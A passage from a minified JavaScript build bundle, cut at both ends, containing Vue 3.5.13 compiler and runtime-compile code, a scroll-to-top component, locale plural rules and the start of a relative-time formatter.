w;if(f.length?(P(),f.length>1?w=_e(t.helper(xs),f,l):w=f[0]):c.length&&(w=nt(ba(c),l)),m?S|=16:(I&&!r&&(S|=2),A&&!r&&(S|=4),_.length&&(S|=8),C&&(S|=32)),!d&&(S===0||S===32)&&(b||v||u.length>0)&&(S|=512),!t.inSSR&&w)switch(w.type){case 15:let O=-1,L=-1,T=!1;for(let J=0;J<w.properties.length;J++){const U=w.properties[J].key;Ke(U)?U.content==="class"?O=J:U.content==="style"&&(L=J):U.isHandlerKey||(T=!0)}const F=w.properties[O],q=w.properties[L];T?w=_e(t.helper(Nr),[w]):(F&&!Ke(F.value)&&(F.value=_e(t.helper(el),[F.value])),q&&(A||q.value.type===4&&q.value.content.trim()[0]==="["||q.value.type===17)&&(q.value=_e(t.helper(tl),[q.value])));break;case 14:break;default:w=_e(t.helper(Nr),[_e(t.helper(Hr),[w])]);break}return{props:w,directives:u,patchFlag:S,dynamicPropNames:_,shouldUseBlock:d}}function ba(e){const t=new Map,n=[];for(let r=0;r<e.length;r++){const s=e[r];if(s.key.type===8||!s.key.isStatic){n.push(s);continue}const i=s.key.content,o=t.get(i);o?(i==="style"||i==="class"||mn(i))&&wy(o,s):(t.set(i,s),n.push(s))}return n}function wy(e,t){e.value.type===17?e.value.elements.push(t.value):e.value=an([e.value,t.value],e.loc)}function Ty(e,t){const n=[],r=Du.get(e);r?n.push(t.helperString(r)):(t.helper(Yo),t.directives.add(e.name),n.push(xr(e.name,"directive")));const{loc:s}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const i=Q("true",!1,s);n.push(nt(e.modifiers.map(o=>ye(o,i)),s))}return an(n,e.loc)}function Ey(e){let t="[";for(let n=0,r=e.length;n<r;n++)t+=JSON.stringify(e[n]),n<r-1&&(t+=", ");return t+"]"}function no(e){return e==="component"||e==="Component"}const Cy=(e,t)=>{if(Ls(e)){const{children:n,loc:r}=e,{slotName:s,slotProps:i}=Oy(e,t),o=[t.prefixIdentifiers?"_ctx.$slots":"$slots",s,"{}","undefined","true"];let l=2;i&&(o[2]=i,l=3),n.length&&(o[3]=qn([],n,!1,!1,r),l=4),t.scopeId&&!t.slotted&&(l=5),o.splice(l),e.codegenNode=_e(t.helper(pu),o,r)}};function Oy(e,t){let n='"default"',r;const s=[];for(let i=0;i<e.props.length;i++){const o=e.props[i];if(o.type===6)o.value&&(o.name==="name"?n=JSON.stringify(o.value.content):(o.name=he(o.name),s.push(o)));else if(o.name==="bind"&&nn(o.arg,"name")){if(o.exp)n=o.exp;else if(o.arg&&o.arg.type===4){const l=he(o.arg.content);n=o.exp=Q(l,!1,o.arg.loc)}}else o.name==="bind"&&o.arg&&Ke(o.arg)&&(o.arg.content=he(o.arg.content)),s.push(o)}if(s.length>0){const{props:i,directives:o}=Fu(e,t,s,!1,!1);r=i,o.length&&t.onError(de(36,o[0].loc))}return{slotName:n,slotProps:r}}const $u=(e,t,n,r)=>{const{loc:s,modifiers:i,arg:o}=e;!e.exp&&!i.length&&n.onError(de(35,s));let l;if(o.type===4)if(o.isStatic){let u=o.content;u.startsWith("vue:")&&(u=`vnode-${u.slice(4)}`);const p=t.tagType!==0||u.startsWith("vnode")||!/[A-Z]/.test(u)?Rn(he(u)):`on:${u}`;l=Q(p,!0,o.loc)}else l=ut([`${n.helperString(Xi)}(`,o,")"]);else l=o,l.children.unshift(`${n.helperString(Xi)}(`),l.children.push(")");let a=e.exp;a&&!a.content.trim()&&(a=void 0);let c=n.cacheHandlers&&!a&&!n.inVOnce;if(a){const u=vu(a),p=!(u||Tg(a)),d=a.content.includes(";");(p||c&&u)&&(a=ut([`${p?"$event":"(...args)"} => ${d?"{":"("}`,a,d?"}":")"]))}let f={props:[ye(l,a||Q("() => {}",!1,s))]};return r&&(f=r(f)),c&&(f.props[0].value=n.cache(f.props[0].value)),f.props.forEach(u=>u.key.isHandlerKey=!0),f},Ay=(e,t)=>{if(e.type===0||e.type===1||e.type===11||e.type===10)return()=>{const n=e.children;let r,s=!1;for(let i=0;i<n.length;i++){const o=n[i];if(Oi(o)){s=!0;for(let l=i+1;l<n.length;l++){const a=n[l];if(Oi(a))r||(r=n[i]=ut([o],o.loc)),r.children.push(" + ",a),n.splice(l,1),l--;else{r=void 0;break}}}}if(!(!s||n.length===1&&(e.type===0||e.type===1&&e.tagType===0&&!e.props.find(i=>i.type===7&&!t.directiveTransforms[i.name])&&e.tag!=="template")))for(let i=0;i<n.length;i++){const o=n[i];if(Oi(o)||o.type===8){const l=[];(o.type!==2||o.content!==" ")&&l.push(o),!t.ssr&&Ye(o,t)===0&&l.push("1"),n[i]={type:12,content:o,loc:o.loc,codegenNode:_e(t.helper(Go),l)}}}}},va=new WeakSet,Ny=(e,t)=>{if(e.type===1&&tt(e,"once",!0))return va.has(e)||t.inVOnce||t.inSSR?void 0:(va.add(e),t.inVOnce=!0,t.helper(Rs),()=>{t.inVOnce=!1;const n=t.currentNode;n.codegenNode&&(n.codegenNode=t.cache(n.codegenNode,!0,!0))})},Vu=(e,t,n)=>{const{exp:r,arg:s}=e;if(!r)return n.onError(de(41,e.loc)),rs();const i=r.loc.source.trim(),o=r.type===4?r.content:i,l=n.bindingMetadata[i];if(l==="props"||l==="props-aliased")return n.onError(de(44,r.loc)),rs();if(!o.trim()||!vu(r)&&!!1)return n.onError(de(42,r.loc)),rs();const c=s||Q("modelValue",!0),f=s?Ke(s)?`onUpdate:${he(s.content)}`:ut(['"onUpdate:" + ',s]):"onUpdate:modelValue";let u;const p=n.isTS?"($event: any)":"$event";u=ut([`${p} => ((`,r,") = $event)"]);const d=[ye(c,e.exp),ye(f,u)];if(e.modifiers.length&&t.tagType===1){const S=e.modifiers.map(I=>I.content).map(I=>(ll(I)?I:JSON.stringify(I))+": true").join(", "),b=s?Ke(s)?`${s.content}Modifiers`:ut([s,' + "Modifiers"']):"modelModifiers";d.push(ye(b,Q(`{ ${S} }`,!1,e.loc,2)))}return rs(d)};function rs(e=[]){return{props:e}}const Py=/[\w).+\-_$\]]/,Iy=(e,t)=>{cn("COMPILER_FILTERS",t)&&(e.type===5?Fs(e.content,t):e.type===1&&e.props.forEach(n=>{n.type===7&&n.name!=="for"&&n.exp&&Fs(n.exp,t)}))};function Fs(e,t){if(e.type===4)Sa(e,t);else for(let n=0;n<e.children.length;n++){const r=e.children[n];typeof r=="object"&&(r.type===4?Sa(r,t):r.type===8?Fs(e,t):r.type===5&&Fs(r.content,t))}}function Sa(e,t){const n=e.content;let r=!1,s=!1,i=!1,o=!1,l=0,a=0,c=0,f=0,u,p,d,S,b=[];for(d=0;d<n.length;d++)if(p=u,u=n.charCodeAt(d),r)u===39&&p!==92&&(r=!1);else if(s)u===34&&p!==92&&(s=!1);else if(i)u===96&&p!==92&&(i=!1);else if(o)u===47&&p!==92&&(o=!1);else if(u===124&&n.charCodeAt(d+1)!==124&&n.charCodeAt(d-1)!==124&&!l&&!a&&!c)S===void 0?(f=d+1,S=n.slice(0,d).trim()):I();else{switch(u){case 34:s=!0;break;case 39:r=!0;break;case 96:i=!0;break;case 40:c++;break;case 41:c--;break;case 91:a++;break;case 93:a--;break;case 123:l++;break;case 125:l--;break}if(u===47){let A=d-1,C;for(;A>=0&&(C=n.charAt(A),C===" ");A--);(!C||!Py.test(C))&&(o=!0)}}S===void 0?S=n.slice(0,d).trim():f!==0&&I();function I(){b.push(n.slice(f,d).trim()),f=d+1}if(b.length){for(d=0;d<b.length;d++)S=xy(S,b[d],t);e.content=S,e.ast=void 0}}function xy(e,t,n){n.helper(Xo);const r=t.indexOf("(");if(r<0)return n.filters.add(t),`${xr(t,"filter")}(${e})`;{const s=t.slice(0,r),i=t.slice(r+1);return n.filters.add(s),`${xr(s,"filter")}(${e}${i!==")"?","+i:i}`}}const _a=new WeakSet,Ry=(e,t)=>{if(e.type===1){const n=tt(e,"memo");return!n||_a.has(e)?void 0:(_a.add(e),()=>{const r=e.codegenNode||t.currentNode.codegenNode;r&&r.type===13&&(e.tagType!==1&&il(r,t),e.codegenNode=_e(t.helper(sl),[n.exp,qn(void 0,r),"_cache",String(t.cached.length)]),t.cached.push(null))})}};function ky(e){return[[Ny,fy,Ry,dy,Iy,Cy,Sy,yy,Ay],{on:$u,bind:py,model:Vu}]}function My(e,t={}){const n=t.onError||ol,r=t.mode==="module";t.prefixIdentifiers===!0?n(de(47)):r&&n(de(48));const s=!1;t.cacheHandlers&&n(de(49)),t.scopeId&&!r&&n(de(50));const i=te({},t,{prefixIdentifiers:s}),o=Z(e)?Bg(e,i):e,[l,a]=ky();return Wg(o,te({},i,{nodeTransforms:[...l,...t.nodeTransforms||[]],directiveTransforms:te({},a,t.directiveTransforms||{})})),Jg(o,i)}const Ly=()=>({props:[]});/**
* @vue/compiler-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const ju=Symbol(""),Bu=Symbol(""),Hu=Symbol(""),Uu=Symbol(""),ro=Symbol(""),Ku=Symbol(""),Wu=Symbol(""),qu=Symbol(""),Gu=Symbol(""),zu=Symbol("");ug({[ju]:"vModelRadio",[Bu]:"vModelCheckbox",[Hu]:"vModelText",[Uu]:"vModelSelect",[ro]:"vModelDynamic",[Ku]:"withModifiers",[Wu]:"withKeys",[qu]:"vShow",[Gu]:"Transition",[zu]:"TransitionGroup"});let Tn;function Dy(e,t=!1){return Tn||(Tn=document.createElement("div")),t?(Tn.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,Tn.children[0].getAttribute("foo")):(Tn.innerHTML=e,Tn.textContent)}const Fy={parseMode:"html",isVoidTag:Mh,isNativeTag:e=>xh(e)||Rh(e)||kh(e),isPreTag:e=>e==="pre",isIgnoreNewlineTag:e=>e==="pre"||e==="textarea",decodeEntities:Dy,isBuiltInComponent:e=>{if(e==="Transition"||e==="transition")return Gu;if(e==="TransitionGroup"||e==="transition-group")return zu},getNamespace(e,t,n){let r=t?t.ns:n;if(t&&r===2)if(t.tag==="annotation-xml"){if(e==="svg")return 1;t.props.some(s=>s.type===6&&s.name==="encoding"&&s.value!=null&&(s.value.content==="text/html"||s.value.content==="application/xhtml+xml"))&&(r=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&e!=="mglyph"&&e!=="malignmark"&&(r=0);else t&&r===1&&(t.tag==="foreignObject"||t.tag==="desc"||t.tag==="title")&&(r=0);if(r===0){if(e==="svg")return 1;if(e==="math")return 2}return r}},$y=e=>{e.type===1&&e.props.forEach((t,n)=>{t.type===6&&t.name==="style"&&t.value&&(e.props[n]={type:7,name:"bind",arg:Q("style",!0,t.loc),exp:Vy(t.value.content,t.loc),modifiers:[],loc:t.loc})})},Vy=(e,t)=>{const n=rc(e);return Q(JSON.stringify(n),!1,t,3)};function Wt(e,t){return de(e,t)}const jy=(e,t,n)=>{const{exp:r,loc:s}=e;return r||n.onError(Wt(53,s)),t.children.length&&(n.onError(Wt(54,s)),t.children.length=0),{props:[ye(Q("innerHTML",!0,s),r||Q("",!0))]}},By=(e,t,n)=>{const{exp:r,loc:s}=e;return r||n.onError(Wt(55,s)),t.children.length&&(n.onError(Wt(56,s)),t.children.length=0),{props:[ye(Q("textContent",!0),r?Ye(r,n)>0?r:_e(n.helperString(li),[r],s):Q("",!0))]}},Hy=(e,t,n)=>{const r=Vu(e,t,n);if(!r.props.length||t.tagType===1)return r;e.arg&&n.onError(Wt(58,e.arg.loc));const{tag:s}=t,i=n.isCustomElement(s);if(s==="input"||s==="textarea"||s==="select"||i){let o=Hu,l=!1;if(s==="input"||i){const a=ai(t,"type");if(a){if(a.type===7)o=ro;else if(a.value)switch(a.value.content){case"radio":o=ju;break;case"checkbox":o=Bu;break;case"file":l=!0,n.onError(Wt(59,e.loc));break}}else Eg(t)&&(o=ro)}else s==="select"&&(o=Uu);l||(r.needRuntime=n.helper(o))}else n.onError(Wt(57,e.loc));return r.props=r.props.filter(o=>!(o.key.type===4&&o.key.content==="modelValue")),r},Uy=Ze("passive,once,capture"),Ky=Ze("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),Wy=Ze("left,right"),Ju=Ze("onkeyup,onkeydown,onkeypress"),qy=(e,t,n,r)=>{const s=[],i=[],o=[];for(let l=0;l<t.length;l++){const a=t[l].content;a==="native"&&Ir("COMPILER_V_ON_NATIVE",n)||Uy(a)?o.push(a):Wy(a)?Ke(e)?Ju(e.content.toLowerCase())?s.push(a):i.push(a):(s.push(a),i.push(a)):Ky(a)?i.push(a):s.push(a)}return{keyModifiers:s,nonKeyModifiers:i,eventOptionModifiers:o}},wa=(e,t)=>Ke(e)&&e.content.toLowerCase()==="onclick"?Q(t,!0):e.type!==4?ut(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e,Gy=(e,t,n)=>$u(e,t,n,r=>{const{modifiers:s}=e;if(!s.length)return r;let{key:i,value:o}=r.props[0];const{keyModifiers:l,nonKeyModifiers:a,eventOptionModifiers:c}=qy(i,s,n,e.loc);if(a.includes("right")&&(i=wa(i,"onContextmenu")),a.includes("middle")&&(i=wa(i,"onMouseup")),a.length&&(o=_e(n.helper(Ku),[o,JSON.stringify(a)])),l.length&&(!Ke(i)||Ju(i.content.toLowerCase()))&&(o=_e(n.helper(Wu),[o,JSON.stringify(l)])),c.length){const f=c.map(yn).join("");i=Ke(i)?Q(`${i.content}${f}`,!0):ut(["(",i,`) + "${f}"`])}return{props:[ye(i,o)]}}),zy=(e,t,n)=>{const{exp:r,loc:s}=e;return r||n.onError(Wt(61,s)),{props:[],needRuntime:n.helper(qu)}},Jy=(e,t)=>{e.type===1&&e.tagType===0&&(e.tag==="script"||e.tag==="style")&&t.removeNode()},Yy=[$y],Xy={cloak:Ly,html:jy,text:By,model:Hy,on:Gy,show:zy};function Zy(e,t={}){return My(e,te({},Fy,t,{nodeTransforms:[Jy,...Yy,...t.nodeTransforms||[]],directiveTransforms:te({},Xy,t.directiveTransforms||{}),transformHoist:null}))}/**
* vue v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Ta=Object.create(null);function Qy(e,t){if(!Z(e))if(e.nodeType)e=e.innerHTML;else return Ae;const n=Sh(e,t),r=Ta[n];if(r)return r;if(e[0]==="#"){const l=document.querySelector(e);e=l?l.innerHTML:""}const s=te({hoistStatic:!0,onError:void 0,onWarn:Ae},t);!s.isCustomElement&&typeof customElements<"u"&&(s.isCustomElement=l=>!!customElements.get(l));const{code:i}=Zy(e,s),o=new Function("Vue",i)(ig);return o._rc=!0,Ta[n]=o}Mf(Qy);const fl={videoRotator:{enabled:!1},galleryRotator:{enabled:!1}};Object.prototype.hasOwnProperty.call(window,"AppConfig")&&Object.assign(fl,window.AppConfig);const eb=vn({__name:"ScrollToTop",props:{offset:{default:300},offsetOpacity:{default:1200},duration:{default:700}},setup(e){const t=Ue(!1),n=Ue(0),r=Ue(!1),s=e,i=()=>{t.value===!1&&(t.value=!0,window.requestAnimationFrame?window.requestAnimationFrame(o):setTimeout(o,250));const c=window.scrollY||document.documentElement.scrollTop;r.value=c<n.value&&c>=s.offset,n.value=c<=0?0:c},o=()=>{const c=window.scrollY||document.documentElement.scrollTop;r.value===!0&&c<=s.offset&&(r.value=!1),t.value=!1},l=()=>{if(!window.requestAnimationFrame){window.scrollTo(0,0);return}const c=window.scrollY||document.documentElement.scrollTop;let f=0;const u=p=>{f||(f=p);const d=p-f,S=Math.max(a(d,c,-c,s.duration),0);window.scrollTo(0,S),d<s.duration&&window.requestAnimationFrame(u)};window.requestAnimationFrame(u)},a=(c,f,u,p)=>(c/=p/2,c<1?u/2*c*c+f:(c--,-u/2*(c*(c-2)-1)+f));return window.addEventListener("scroll",i),(c,f)=>(ct(),Fn("div",{class:qt(["scroll-to-top",{"-show":r.value}]),onClick:Or(l,["prevent"])},[Bn(c.$slots,"default")],2))}});var Yu="en",ul={},so={};function Xu(){return Yu}function tb(e){Yu=e}function nb(e){return ul[e]}function rb(e){if(!e)throw new Error("No locale data passed");ul[e.locale]=e,so[e.locale.toLowerCase()]=e.locale}function Ea(e){if(ul[e])return e;if(so[e.toLowerCase()])return so[e.toLowerCase()]}function Zu(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=t.localeMatcher||"lookup";switch(n){case"lookup":return Ca(e);case"best fit":return Ca(e);default:throw new RangeError('Invalid "localeMatcher" option: '.concat(n))}}function Ca(e){var t=Ea(e);if(t)return t;for(var n=e.split("-");e.length>1;){n.pop(),e=n.join("-");var r=Ea(e);if(r)return r}}var y={af:function(t){return t==1?"one":"other"},am:function(t){return t>=0&&t<=1?"one":"other"},ar:function(t){var n=String(t).split("."),r=Number(n[0])==t,s=r&&n[0].slice(-2);return t==0?"zero":t==1?"one":t==2?"two":s>=3&&s<=10?"few":s>=11&&s<=99?"many":"other"},ast:function(t){var n=String(t).split("."),r=!n[1];return t==1&&r?"one":"other"},be:function(t){var n=String(t).split("."),r=Number(n[0])==t,s=r&&n[0].slice(-1),i=r&&n[0].slice(-2);return s==1&&i!=11?"one":s>=2&&s<=4&&(i<12||i>14)?"few":r&&s==0||s>=5&&s<=9||i>=11&&i<=14?"many":"other"},br:function(t){var n=String(t).split("."),r=Number(n[0])==t,s=r&&n[0].slice(-1),i=r&&n[0].slice(-2),o=r&&n[0].slice(-6);return s==1&&i!=11&&i!=71&&i!=91?"one":s==2&&i!=12&&i!=72&&i!=92?"two":(s==3||s==4||s==9)&&(i<10||i>19)&&(i<70||i>79)&&(i<90||i>99)?"few":t!=0&&r&&o==0?"many":"other"},bs:function(t){var n=String(t).split("."),r=n[0],s=n[1]||"",i=!n[1],o=r.slice(-1),l=r.slice(-2),a=s.slice(-1),c=s.slice(-2);return i&&o==1&&l!=11||a==1&&c!=11?"one":i&&o>=2&&o<=4&&(l<12||l>14)||a>=2&&a<=4&&(c<12||c>14)?"few":"other"},ca:function(t){var n=String(t).split("."),r=n[0],s=!n[1],i=r.slice(-6);return t==1&&s?"one":r!=0&&i==0&&s?"many":"other"},ceb:function(t){var n=String(t).split("."),r=n[0],s=n[1]||"",i=!n[1],o=r.slice(-1),l=s.slice(-1);return i&&(r==1||r==2||r==3)||i&&o!=4&&o!=6&&o!=9||!i&&l!=4&&l!=6&&l!=9?"one":"other"},cs:function(t){var n=String(t).split("."),r=n[0],s=!n[1];return t==1&&s?"one":r>=2&&r<=4&&s?"few":s?"other":"many"},cy:function(t){return t==0?"zero":t==1?"one":t==2?"two":t==3?"few":t==6?"many":"other"},da:function(t){var n=String(t).split("."),r=n[0],s=Number(n[0])==t;return t==1||!s&&(r==0||r==1)?"one":"other"},dsb:function(t){var n=String(t).split("."),r=n[0],s=n[1]||"",i=!n[1],o=r.slice(-2),l=s.slice(-2);return i&&o==1||l==1?"one":i&&o==2||l==2?"two":i&&(o==3||o==4)||l==3||l==4?"few":"other"},dz:function(t){return"other"},es:function(t){var n=String(t).split("."),r=n[0],s=!n[1],i=r.slice(-6);return t==1?"one":r!=0&&i==0&&s?"many":"other"},ff:function(t){return t>=0&&t<2?"one":"other"},fr:function(t){var n=String(t).split("."),r=n[0],s=!n[1],i=r.slice(-6);return t>=0&&t<2?"one":r!=0&&i==0&&s?"many":"other"},ga:function(t){var n=String(t).split("."),r=Number(n[0])==t;return t==1?"one":t==2?"two":r&&t>=3&&t<=6?"few":r&&t>=7&&t<=10?"many":"other"},gd:function(t){var n=String(t).split("."),r=Number(n[0])==t;return t==1||t==11?"one":t==2||t==12?"two":r&&t>=3&&t<=10||r&&t>=13&&t<=19?"few":"other"},he:function(t){var n=String(t).split("."),r=n[0],s=!n[1];return r==1&&s||r==0&&!s?"one":r==2&&s?"two":"other"},is:function(t){var n=String(t).split("."),r=n[0],s=(n[1]||"").replace(/0+$/,""),i=Number(n[0])==t,o=r.slice(-1),l=r.slice(-2);return i&&o==1&&l!=11||s%10==1&&s%100!=11?"one":"other"},ksh:function(t){return t==0?"zero":t==1?"one":"other"},lt:function(t){var n=String(t).split("."),r=n[1]||"",s=Number(n[0])==t,i=s&&n[0].slice(-1),o=s&&n[0].slice(-2);return i==1&&(o<11||o>19)?"one":i>=2&&i<=9&&(o<11||o>19)?"few":r!=0?"many":"other"},lv:function(t){var n=String(t).split("."),r=n[1]||"",s=r.length,i=Number(n[0])==t,o=i&&n[0].slice(-1),l=i&&n[0].slice(-2),a=r.slice(-2),c=r.slice(-1);return i&&o==0||l>=11&&l<=19||s==2&&a>=11&&a<=19?"zero":o==1&&l!=11||s==2&&c==1&&a!=11||s!=2&&c==1?"one":"other"},mk:function(t){var n=String(t).split("."),r=n[0],s=n[1]||"",i=!n[1],o=r.slice(-1),l=r.slice(-2),a=s.slice(-1),c=s.slice(-2);return i&&o==1&&l!=11||a==1&&c!=11?"one":"other"},mt:function(t){var n=String(t).split("."),r=Number(n[0])==t,s=r&&n[0].slice(-2);return t==1?"one":t==2?"two":t==0||s>=3&&s<=10?"few":s>=11&&s<=19?"many":"other"},pa:function(t){return t==0||t==1?"one":"other"},pl:function(t){var n=String(t).split("."),r=n[0],s=!n[1],i=r.slice(-1),o=r.slice(-2);return t==1&&s?"one":s&&i>=2&&i<=4&&(o<12||o>14)?"few":s&&r!=1&&(i==0||i==1)||s&&i>=5&&i<=9||s&&o>=12&&o<=14?"many":"other"},pt:function(t){var n=String(t).split("."),r=n[0],s=!n[1],i=r.slice(-6);return r==0||r==1?"one":r!=0&&i==0&&s?"many":"other"},ro:function(t){var n=String(t).split("."),r=!n[1],s=Number(n[0])==t,i=s&&n[0].slice(-2);return t==1&&r?"one":!r||t==0||t!=1&&i>=1&&i<=19?"few":"other"},ru:function(t){var n=String(t).split("."),r=n[0],s=!n[1],i=r.slice(-1),o=r.slice(-2);return s&&i==1&&o!=11?"one":s&&i>=2&&i<=4&&(o<12||o>14)?"few":s&&i==0||s&&i>=5&&i<=9||s&&o>=11&&o<=14?"many":"other"},se:function(t){return t==1?"one":t==2?"two":"other"},si:function(t){var n=String(t).split("."),r=n[0],s=n[1]||"";return t==0||t==1||r==0&&s==1?"one":"other"},sl:function(t){var n=String(t).split("."),r=n[0],s=!n[1],i=r.slice(-2);return s&&i==1?"one":s&&i==2?"two":s&&(i==3||i==4)||!s?"few":"other"}};y.as=y.am;y.az=y.af;y.bg=y.af;y.bn=y.am;y.brx=y.af;y.ce=y.af;y.chr=y.af;y.de=y.ast;y.ee=y.af;y.el=y.af;y.en=y.ast;y.et=y.ast;y.eu=y.af;y.fa=y.am;y.fi=y.ast;y.fil=y.ceb;y.fo=y.af;y.fur=y.af;y.fy=y.ast;y.gl=y.ast;y.gu=y.am;y.ha=y.af;y.hi=y.am;y.hr=y.bs;y.hsb=y.dsb;y.hu=y.af;y.hy=y.ff;y.ia=y.ast;y.id=y.dz;y.ig=y.dz;y.it=y.ca;y.ja=y.dz;y.jgo=y.af;y.jv=y.dz;y.ka=y.af;y.kea=y.dz;y.kk=y.af;y.kl=y.af;y.km=y.dz;y.kn=y.am;y.ko=y.dz;y.ks=y.af;y.ku=y.af;y.ky=y.af;y.lb=y.af;y.lkt=y.dz;y.lo=y.dz;y.ml=y.af;y.mn=y.af;y.mr=y.af;y.ms=y.dz;y.my=y.dz;y.nb=y.af;y.ne=y.af;y.nl=y.ast;y.nn=y.af;y.no=y.af;y.or=y.af;y.pcm=y.am;y.ps=y.af;y.rm=y.af;y.sah=y.dz;y.sc=y.ast;y.sd=y.af;y.sk=y.cs;y.so=y.af;y.sq=y.af;y.sr=y.bs;y.su=y.dz;y.sv=y.ast;y.sw=y.ast;y.ta=y.af;y.te=y.af;y.th=y.dz;y.ti=y.pa;y.tk=y.af;y.to=y.dz;y.tr=y.af;y.ug=y.af;y.uk=y.ru;y.ur=y.ast;y.uz=y.af;y.vi=y.dz;y.wae=y.af;y.wo=y.dz;y.xh=y.af;y.yi=y.ast;y.yo=y.dz;y.yue=y.dz;y.zh=y.dz;y.zu=y.am;function Oa(e){return e==="pt-PT"?e:ib(e)}var sb=/^([a-z0-9]+)/i;function ib(e){var t=e.match(sb);if(!t)throw new TypeError("Invalid locale: ".concat(e));return t[1]}function ob(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Aa(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function lb(e,t,n){return t&&Aa(e.prototype,t),n&&Aa(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var io=function(){function e(t,n){ob(this,e);var r=e.supportedLocalesOf(t);if(r.length===0)throw new RangeError("Unsupported locale: "+t);if(n&&n.type!=="cardinal")throw new RangeError('Only "cardinal" "type" is supported');this.$=y[Oa(r[0])]}return lb(e,[{key:"select",value:function(n){return this.$(n)}}],[{key:"supportedLocalesOf",value:function(n){return typeof n=="string"&&(n=[n]),n.filter(function(r){return y[Oa(r)]})}}]),e}();function oo(e){"@babel/helpers - typeof";return oo=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},oo(e)}function Na(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Pa(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Na(Object(n),!0).forEach(function(r){ab(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Na(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function ab(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Ia(e,t){return hb(e)||ub(e,t)||fb(e,t)||cb()}function cb(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function fb(e,t){if(e){if(typeof e=="string")return xa(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return xa(e,t)}}function xa(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function ub(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r=[],s=!0,i=!1,o,l;try{for(n=n.call(e);!(s=(o=n.next()).done)&&(r.push(o.value),!(t&&r.length===t));s=!0);}catch(a){i=!0,l=a}finally{try{!s&&n.return!=null&&n.return()}finally{if(i)throw l}}return r}}function hb(e){if(Array.isArray(e))return e}function pb(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function db(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function mb(e,t,n){return t&&db(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var gb=["second","minute","hour","day","week","month","quarter","year"],yb=["auto","always"],bb=["long","short","narrow"],vb=["lookup","best fit"],Yt=function(){function e(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};pb(this,e);var r=n.numeric,s=n.style,i=n.localeMatcher;if(this.numeric="always",this.style="long",this.localeMatcher="lookup",r!==void 0){if(yb.indexOf(r)<0)throw new RangeError('Invalid "numeric" option: '.concat(r));this.numeric=r}if(s!==void 0){if(bb.indexOf(s)<0)throw new RangeError('Invalid "style" option: '.concat(s));this.style=s}if(i!==void 0){if(vb.indexOf(i)<0)throw new RangeError('Invalid "localeMatcher" option: '.concat(i));this.localeMatcher=i}if(typeof t=="string"&&(t=[t]),t.push(Xu()),this.locale=e.supportedLocalesOf(t,{localeMatcher:this.localeMatcher})[0],!this.locale)throw new Error("No supported locale was found");io.supportedLocalesOf(this.locale).length>0?this.pluralRules=new io(this.locale):console.warn('"'.concat(this.locale,'" locale is not supported')),typeof Intl<"u"&&Intl.NumberFormat?(this.numberFormat=new Intl.NumberFormat(this.locale),this.numberingSystem=this.numberFormat.resolvedOptions().numberingSystem):this.numberingSystem="latn",this.locale=Zu(this.locale,{localeMatcher:this.localeMatcher})}return mb(e,[{key:"format",value:function(){var n=Ra(arguments),r=Ia(n,2),s=r[0],i=r[1];return this.getRule(s,i).replace("{0}",this.formatNumber(Math.abs(s)))}},{key:"formatToParts",value:function(){var n=Ra(arguments),r=Ia(n,2),s=r[0],i=r[1],o=this.getRule(s,i),l=o.indexOf("{0}");if(l<0)return[{type:"literal",value:o}];var a=[];return l>0&&a.push({type:"literal",value:o.slice(0,l)}),a=a.concat(this.formatNumberToParts(Math.abs(s)).map(function(c){return Pa(Pa({},c),{},{unit:i})})),l+3<o.length-1&&a.push({type:"literal",value:o.slice(l+3)}),a}},{key:"getRule",value:function(n,r){var s=nb(this.locale)[this.style][r];if(typeof s=="string")return s;if(this.numeric==="auto"){if(n===-2||n===-1){var i=s["previous".concat(n===-1?"":"-"+Math.abs(n))];if(i)return i}else if(n===1||n===2){var o=s["next".concat(n===1?"":"-"+Math.abs(n))];if(o)return o}else if(n===0&&s.current)return s.current}var l=s[Eb(n)?"past":"future"];if(typeof l=="string")return l;var 